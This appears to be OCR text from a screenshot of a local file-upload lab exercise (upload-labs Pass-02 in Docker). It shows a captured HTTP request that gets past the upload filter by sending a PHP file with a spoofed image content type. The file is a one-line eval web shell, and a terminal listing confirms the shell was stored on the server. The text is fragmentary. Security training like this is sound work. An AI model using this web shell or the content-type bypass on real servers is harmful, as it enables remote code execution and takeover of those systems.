 Request
数据包扫描
热加载
构造请求
1 POST /Pass-02/index.php HTTP/1.1
2 Host: 127.0.0.1:8082
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary834hbH2RJyxpSaME
8 Origin: http://127.0.0.1:8082
9 Referer: http://127.0.0.1:8082/Pass-02/index.php
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Upgrade-Insecure-Requests: 1
15 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.
0 Safari/537.36
16 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
17 sec-ch-ua-mobile: ?0
18 sec-ch-ua-platform: "Linux"
19 Content-Length: 226928
20
21 ------WebKitFormBoundary834hbH2RJyxpSaME
22 Content-Disposition: form-data; name="upload_file"; filename="shell2.php"
23 Content-Type: image/png
24
25 <?php @eval($_POST[1]);?>
26
27 ------WebKitFormBoundary834hbH2RJyxpSaME
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 ------WebKitFormBoundary834hbH2RJyxpSaME--
32
Responses
3638bytes / 0ms
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Sun, 07 May 2023 05:24:57 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
Terminal 终端 - fuzz@ubuntu: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
Exited (130) 24 hours ago determined
_ishizaka
3e6176343f1a webgoat/webgoat-8.0 "java -Djava.securit…" 40 hours ago
Exited (130) 40 hours ago beautiful_
cartwright
866cb89bd13e webgoat/webgoat-8.0 "java -Djava.securit…" 2 days ago
Exited (130) 2 days ago wonderful_
lichterman
74221e48a07e webgoat/webgoat-8.0 "java -Djava.securit…" 2 days ago
Created musing_hel
lman
fuzz@ubuntu:~$ sudo docker exec -it bef9b07f1376 /bin/bash
root@bef9b07f1376:/var/www/html# ls
Pass-01 Pass-06 Pass-11 Pass-16 Pass-21 doc include.php upload
Pass-02 Pass-07 Pass-12 Pass-17 README.md docker index.php
Pass-03 Pass-08 Pass-13 Pass-18 common.php footer.php js
Pass-04 Pass-09 Pass-14 Pass-19 config.php head.php menu.php
Pass-05 Pass-10 Pass-15 Pass-20 css img rmdir.php
root@bef9b07f1376:/var/www/html# cd upload
root@bef9b07f1376:/var/www/html/upload# ls
3.png readme.php shell1.php shell2.php
root@bef9b07f1376:/var/www/html/upload# cat shell2.php
<?php @eval($_POST[1]);?>
root@bef9b07f1376:/var/www/html/upload#
35 <li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>